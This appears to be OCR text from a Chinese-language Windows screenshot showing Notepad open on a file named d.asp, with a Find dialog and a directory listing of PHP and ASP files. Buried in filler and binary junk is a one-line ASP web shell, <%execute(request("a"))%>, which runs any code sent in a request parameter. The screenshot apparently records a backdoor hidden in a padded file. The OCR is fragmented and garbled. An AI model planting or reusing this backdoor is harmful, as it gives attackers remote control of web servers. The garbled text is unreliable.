 收藏夹
下载
桌面
最近访
库
视频
图片
文档
音乐
计算机
网络
d.asp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
p s!z%
f
_ 0 0
N
查找
查找内容(N):
request
查找下一个(F)
方向
取消
区分大小写(C)
向上(U)
向下(D)
!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
◘ T ? ├ <%execute(request("a"))%>
类型 大小
PHP 文件 3,094 KB
PHP 文件 6,186 KB
BAK 文件 1,557 KB
ASP 文件 917 KB
HTML 文档 1 KB
PHP 文件 1 KB
PNG 图像 181 KB